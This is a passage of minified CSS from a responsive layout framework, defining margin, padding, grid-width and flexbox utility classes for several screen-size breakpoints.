.3125rem;margin-right:.3125rem}._xs-m-ms{margin:.625rem}._xs-mt-ms{margin-top:.625rem}._xs-mr-ms{margin-right:.625rem}._xs-mb-ms{margin-bottom:.625rem}._xs-ml-ms{margin-left:.625rem}._xs-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._xs-mlr-ms{margin-left:.625rem;margin-right:.625rem}._xs-m-md{margin:.9375rem}._xs-mt-md{margin-top:.9375rem}._xs-mr-md{margin-right:.9375rem}._xs-mb-md{margin-bottom:.9375rem}._xs-ml-md{margin-left:.9375rem}._xs-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._xs-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._xs-m-def{margin:1.25rem}._xs-mt-def{margin-top:1.25rem}._xs-mr-def{margin-right:1.25rem}._xs-mb-def{margin-bottom:1.25rem}._xs-ml-def{margin-left:1.25rem}._xs-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._xs-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._xs-m-lg{margin:1.5625rem}._xs-mt-lg{margin-top:1.5625rem}._xs-mr-lg{margin-right:1.5625rem}._xs-mb-lg{margin-bottom:1.5625rem}._xs-ml-lg{margin-left:1.5625rem}._xs-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._xs-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._xs-m-xl{margin:1.875rem}._xs-mt-xl{margin-top:1.875rem}._xs-mr-xl{margin-right:1.875rem}._xs-mb-xl{margin-bottom:1.875rem}._xs-ml-xl{margin-left:1.875rem}._xs-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._xs-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._xs-m-mg{margin:2.5rem}._xs-mt-mg{margin-top:2.5rem}._xs-mr-mg{margin-right:2.5rem}._xs-mb-mg{margin-bottom:2.5rem}._xs-ml-mg{margin-left:2.5rem}._xs-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._xs-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._xs-m-db{margin:5rem}._xs-mt-db{margin-top:5rem}._xs-mr-db{margin-right:5rem}._xs-mb-db{margin-bottom:5rem}._xs-ml-db{margin-left:5rem}._xs-mtb-db{margin-top:5rem;margin-bottom:5rem}._xs-mlr-db{margin-left:5rem;margin-right:5rem}._xs-p-none{padding:0}._xs-pt-none{padding-top:0}._xs-pr-none{padding-right:0}._xs-pb-none{padding-bottom:0}._xs-pl-none{padding-left:0}._xs-ptb-none{padding-top:0;padding-bottom:0}._xs-plr-none{padding-left:0;padding-right:0}._xs-p-sm{padding:.3125rem}._xs-pt-sm{padding-top:.3125rem}._xs-pr-sm{padding-right:.3125rem}._xs-pb-sm{padding-bottom:.3125rem}._xs-pl-sm{padding-left:.3125rem}._xs-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._xs-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._xs-p-ms{padding:.625rem}._xs-pt-ms{padding-top:.625rem}._xs-pr-ms{padding-right:.625rem}._xs-pb-ms{padding-bottom:.625rem}._xs-pl-ms{padding-left:.625rem}._xs-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._xs-plr-ms{padding-left:.625rem;padding-right:.625rem}._xs-p-md{padding:.9375rem}._xs-pt-md{padding-top:.9375rem}._xs-pr-md{padding-right:.9375rem}._xs-pb-md{padding-bottom:.9375rem}._xs-pl-md{padding-left:.9375rem}._xs-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._xs-plr-md{padding-left:.9375rem;padding-right:.9375rem}._xs-p-def{padding:1.25rem}._xs-pt-def{padding-top:1.25rem}._xs-pr-def{padding-right:1.25rem}._xs-pb-def{padding-bottom:1.25rem}._xs-pl-def{padding-left:1.25rem}._xs-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._xs-plr-def{padding-left:1.25rem;padding-right:1.25rem}._xs-p-lg{padding:1.5625rem}._xs-pt-lg{padding-top:1.5625rem}._xs-pr-lg{padding-right:1.5625rem}._xs-pb-lg{padding-bottom:1.5625rem}._xs-pl-lg{padding-left:1.5625rem}._xs-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._xs-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._xs-p-xl{padding:1.875rem}._xs-pt-xl{padding-top:1.875rem}._xs-pr-xl{padding-right:1.875rem}._xs-pb-xl{padding-bottom:1.875rem}._xs-pl-xl{padding-left:1.875rem}._xs-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._xs-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._xs-p-mg{padding:2.5rem}._xs-pt-mg{padding-top:2.5rem}._xs-pr-mg{padding-right:2.5rem}._xs-pb-mg{padding-bottom:2.5rem}._xs-pl-mg{padding-left:2.5rem}._xs-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._xs-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._xs-p-db{padding:5rem}._xs-pt-db{padding-top:5rem}._xs-pr-db{padding-right:5rem}._xs-pb-db{padding-bottom:5rem}._xs-pl-db{padding-left:5rem}._xs-ptb-db{padding-top:5rem;padding-bottom:5rem}._xs-plr-db{padding-left:5rem;padding-right:5rem}._xs-text-left{text-align:left}._xs-text-right{text-align:right}._xs-text-center{text-align:center}._xs-ellipsis{max-width:100%}._xs-ellipsis,._xs-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._xs-hide{display:none!important}}@media only screen and (min-width:481px){.grid--sm-hspaces-none{margin-left:0;margin-right:0}.grid--sm-hspaces-none>*{padding-left:0;padding-right:0}.grid--sm-vspaces-none{margin-top:0;margin-bottom:0}.grid--sm-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--sm-spaces-none{margin:0}.grid--sm-spaces-none>*{padding:0}.grid--sm-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--sm-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--sm-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--sm-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--sm-spaces-sm{margin:-.15625rem}.grid--sm-spaces-sm>*{padding:.15625rem}.grid--sm-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--sm-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--sm-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--sm-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--sm-spaces-ms{margin:-.3125rem}.grid--sm-spaces-ms>*{padding:.3125rem}.grid--sm-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--sm-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--sm-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--sm-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--sm-spaces-md{margin:-.46875rem}.grid--sm-spaces-md>*{padding:.46875rem}.grid--sm-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--sm-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--sm-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--sm-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--sm-spaces-def{margin:-.625rem}.grid--sm-spaces-def>*{padding:.625rem}.grid--sm-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--sm-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--sm-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--sm-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--sm-spaces-lg{margin:-.78125rem}.grid--sm-spaces-lg>*{padding:.78125rem}.grid--sm-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--sm-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--sm-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--sm-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--sm-spaces-xl{margin:-.9375rem}.grid--sm-spaces-xl>*{padding:.9375rem}.grid--sm-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--sm-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--sm-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--sm-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--sm-spaces-mg{margin:-1.25rem}.grid--sm-spaces-mg>*{padding:1.25rem}.grid--sm-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--sm-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--sm-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--sm-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--sm-spaces-db{margin:-2.5rem}.grid--sm-spaces-db>*{padding:2.5rem}.grid--sm-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--sm-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--sm-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--sm-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--sm-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--sm-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--sm-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--sm-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--sm-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--sm-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--sm-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--sm-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--sm-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--sm-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--sm-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--sm-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--sm-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--sm-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--sm-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._sm-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._sm-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._sm-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._sm-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._sm-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._sm-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._sm-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._sm-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._sm-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._sm-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._sm-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._sm-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._sm-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._sm-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._sm-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._sm-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._sm-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._sm-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._sm-self-center{-ms-flex-item-align:center!important;align-self:center!important}._sm-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._sm-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._sm-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._sm-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._sm-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._sm-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._sm-flex-row,._sm-flex-row-reverse{-webkit-box-orient:horizontal!important}._sm-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._sm-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._sm-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._sm-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._sm-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._sm-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._sm-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._sm-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._sm-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._sm-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._sm-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._sm-m-auto{margin:auto}._sm-mt-auto{margin-top:auto}._sm-mr-auto{margin-right:auto}._sm-mb-auto{margin-bottom:auto}._sm-ml-auto{margin-left:auto}._sm-mtb-auto{margin-top:auto;margin-bottom:auto}._sm-mlr-auto{margin-left:auto;margin-right:auto}._sm-m-none{margin:0}._sm-mt-none{margin-top:0}._sm-mr-none{margin-right:0}._sm-mb-none{margin-bottom:0}._sm-ml-none{margin-left:0}._sm-mtb-none{margin-top:0;margin-bottom:0}._sm-mlr-none{margin-left:0;margin-right:0}._sm-m-sm{margin:.3125rem}._sm-mt-sm{margin-top:.3125rem}._sm-mr-sm{margin-right:.3125rem}._sm-mb-sm{margin-bottom:.3125rem}._sm-ml-sm{margin-left:.3125rem}._sm-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._sm-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._sm-m-ms{margin:.625rem}._sm-mt-ms{margin-top:.625rem}._sm-mr-ms{margin-right:.625rem}._sm-mb-ms{margin-bottom:.625rem}._sm-ml-ms{margin-left:.625rem}._sm-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._sm-mlr-ms{margin-left:.625rem;margin-right:.625rem}._sm-m-md{margin:.9375rem}._sm-mt-md{margin-top:.9375rem}._sm-mr-md{margin-right:.9375rem}._sm-mb-md{margin-bottom:.9375rem}._sm-ml-md{margin-left:.9375rem}._sm-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._sm-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._sm-m-def{margin:1.25rem}._sm-mt-def{margin-top:1.25rem}._sm-mr-def{margin-right:1.25rem}._sm-mb-def{margin-bottom:1.25rem}._sm-ml-def{margin-left:1.25rem}._sm-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._sm-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._sm-m-lg{margin:1.5625rem}._sm-mt-lg{margin-top:1.5625rem}._sm-mr-lg{margin-right:1.5625rem}._sm-mb-lg{margin-bottom:1.5625rem}._sm-ml-lg{margin-left:1.5625rem}._sm-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._sm-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._sm-m-xl{margin:1.875rem}._sm-mt-xl{margin-top:1.875rem}._sm-mr-xl{margin-right:1.875rem}._sm-mb-xl{margin-bottom:1.875rem}._sm-ml-xl{margin-left:1.875rem}._sm-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._sm-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._sm-m-mg{margin:2.5rem}._sm-mt-mg{margin-top:2.5rem}._sm-mr-mg{margin-right:2.5rem}._sm-mb-mg{margin-bottom:2.5rem}._sm-ml-mg{margin-left:2.5rem}._sm-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._sm-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._sm-m-db{margin:5rem}._sm-mt-db{margin-top:5rem}._sm-mr-db{margin-right:5rem}._sm-mb-db{margin-bottom:5rem}._sm-ml-db{margin-left:5rem}._sm-mtb-db{margin-top:5rem;margin-bottom:5rem}._sm-mlr-db{margin-left:5rem;margin-right:5rem}._sm-p-none{padding:0}._sm-pt-none{padding-top:0}._sm-pr-none{padding-right:0}._sm-pb-none{padding-bottom:0}._sm-pl-none{padding-left:0}._sm-ptb-none{padding-top:0;padding-bottom:0}._sm-plr-none{padding-left:0;padding-right:0}._sm-p-sm{padding:.3125rem}._sm-pt-sm{padding-top:.3125rem}._sm-pr-sm{padding-right:.3125rem}._sm-pb-sm{padding-bottom:.3125rem}._sm-pl-sm{padding-left:.3125rem}._sm-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._sm-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._sm-p-ms{padding:.625rem}._sm-pt-ms{padding-top:.625rem}._sm-pr-ms{padding-right:.625rem}._sm-pb-ms{padding-bottom:.625rem}._sm-pl-ms{padding-left:.625rem}._sm-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._sm-plr-ms{padding-left:.625rem;padding-right:.625rem}._sm-p-md{padding:.9375rem}._sm-pt-md{padding-top:.9375rem}._sm-pr-md{padding-right:.9375rem}._sm-pb-md{padding-bottom:.9375rem}._sm-pl-md{padding-left:.9375rem}._sm-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._sm-plr-md{padding-left:.9375rem;padding-right:.9375rem}._sm-p-def{padding:1.25rem}._sm-pt-def{padding-top:1.25rem}._sm-pr-def{padding-right:1.25rem}._sm-pb-def{padding-bottom:1.25rem}._sm-pl-def{padding-left:1.25rem}._sm-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._sm-plr-def{padding-left:1.25rem;padding-right:1.25rem}._sm-p-lg{padding:1.5625rem}._sm-pt-lg{padding-top:1.5625rem}._sm-pr-lg{padding-right:1.5625rem}._sm-pb-lg{padding-bottom:1.5625rem}._sm-pl-lg{padding-left:1.5625rem}._sm-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._sm-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._sm-p-xl{padding:1.875rem}._sm-pt-xl{padding-top:1.875rem}._sm-pr-xl{padding-right:1.875rem}._sm-pb-xl{padding-bottom:1.875rem}._sm-pl-xl{padding-left:1.875rem}._sm-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._sm-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._sm-p-mg{padding:2.5rem}._sm-pt-mg{padding-top:2.5rem}._sm-pr-mg{padding-right:2.5rem}._sm-pb-mg{padding-bottom:2.5rem}._sm-pl-mg{padding-left:2.5rem}._sm-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._sm-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._sm-p-db{padding:5rem}._sm-pt-db{padding-top:5rem}._sm-pr-db{padding-right:5rem}._sm-pb-db{padding-bottom:5rem}._sm-pl-db{padding-left:5rem}._sm-ptb-db{padding-top:5rem;padding-bottom:5rem}._sm-plr-db{padding-left:5rem;padding-right:5rem}._sm-text-left{text-align:left}._sm-text-right{text-align:right}._sm-text-center{text-align:center}._sm-ellipsis{max-width:100%}._sm-ellipsis,._sm-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._sm-hide{display:none!important}}@media only screen and (min-width:641px){.grid--ms-hspaces-none{margin-left:0;margin-right:0}.grid--ms-hspaces-none>*{padding-left:0;padding-right:0}.grid--ms-vspaces-none{margin-top:0;margin-bottom:0}.grid--ms-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--ms-spaces-none{margin:0}.grid--ms-spaces-none>*{padding:0}.grid--ms-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--ms-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--ms-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--ms-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--ms-spaces-sm{margin:-.15625rem}.grid--ms-spaces-sm>*{padding:.15625rem}.grid--ms-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--ms-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--ms-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--ms-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--ms-spaces-ms{margin:-.3125rem}.grid--ms-spaces-ms>*{padding:.3125rem}.grid--ms-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--ms-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--ms-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--ms-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--ms-spaces-md{margin:-.46875rem}.grid--ms-spaces-md>*{padding:.46875rem}.grid--ms-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--ms-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--ms-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--ms-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--ms-spaces-def{margin:-.625rem}.grid--ms-spaces-def>*{padding:.625rem}.grid--ms-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--ms-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--ms-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--ms-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--ms-spaces-lg{margin:-.78125rem}.grid--ms-spaces-lg>*{padding:.78125rem}.grid--ms-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--ms-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--ms-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--ms-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--ms-spaces-xl{margin:-.9375rem}.grid--ms-spaces-xl>*{padding:.9375rem}.grid--ms-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--ms-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--ms-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--ms-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--ms-spaces-mg{margin:-1.25rem}.grid--ms-spaces-mg>*{padding:1.25rem}.grid--ms-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--ms-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--ms-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--ms-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--ms-spaces-db{margin:-2.5rem}.grid--ms-spaces-db>*{padding:2.5rem}.grid--ms-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--ms-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--ms-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--ms-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--ms-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--ms-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--ms-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--ms-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--ms-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--ms-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--ms-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--ms-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--ms-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--ms-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--ms-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--ms-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--ms-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--ms-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--ms-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--ms-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--ms-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--ms-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--ms-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--ms-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--ms-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._ms-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._ms-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._ms-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._ms-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._ms-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._ms-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._ms-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._ms-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._ms-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._ms-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._ms-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._ms-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._ms-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._ms-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._ms-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._ms-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._ms-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._ms-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._ms-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._ms-self-center{-ms-flex-item-align:center!important;align-self:center!important}._ms-self-stretch{-ms-flex-item-align:stretch!importan